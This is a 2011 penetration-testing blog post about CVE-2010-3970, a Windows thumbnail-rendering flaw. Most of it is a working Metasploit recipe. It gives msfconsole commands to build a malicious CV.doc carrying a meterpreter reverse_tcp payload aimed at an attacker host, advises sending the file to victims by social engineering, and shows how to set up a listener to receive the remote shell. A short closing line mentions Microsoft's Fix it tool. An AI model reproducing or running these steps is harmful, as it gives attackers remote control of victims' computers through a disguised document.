From Windows thumbnails vulnerability to remote shell
Beware of thubnails!
CVE-2010-3970 – Windows Graphics Rendering Engine vulnerability – is still a 0-day (9 January 2011) and the exploit is public.

Exploitation is pretty easy.The victim just needs to view a file like CV.doc in Windows Explorer – thumbnails mode – and the payload gets executed on a fully patched Windows XP SP3 machine.
This thumbnail (CV.doc)executes the Windows calculator:
Things can get more serious when the attacker is able to open a meterpreter session with the victim’s machine. This can also be easily accomplished with Metasploit:
1. Creating the malicious thumbnail in msfconsole:
msf > use exploit/windows/fileformat/ms11_xxx_createsizeddibsection
> show options
> set FILENAME CV.doc
> set OUTPUTPATH /root
> set PAYLOAD windows/meterpreter/reverse_tcp
> set LHOST 192.168.84.1
> set LPORT 80
> exploit
2. Sending the thumbnail to the victim (e.g. by social engineering attack).

3. Listening for incoming connections on the attacker machine:
msf > use exploit/multi/handler
> set PAYLOAD windows/meterpreter/reverse_tcp
> set LHOST 192.168.84.1
> set LPORT 80
> exploit
Et voila! The shell we were waiting for…
Until a patch will be provided, Microsoft clients can use the Fix it tool described in this support page.
This entry was posted on January 9, 2011 at 10:12 pm and is filed under How To, Penetration testing with tags 0-day, CreateSizedDIBSECTION, CVE-2010-3970, exploit, Metasploit, pentest. You can follow any responses to this entry through the RSS 2.0 feed. You can leave a response, or trackback from your own site.
Leave a comment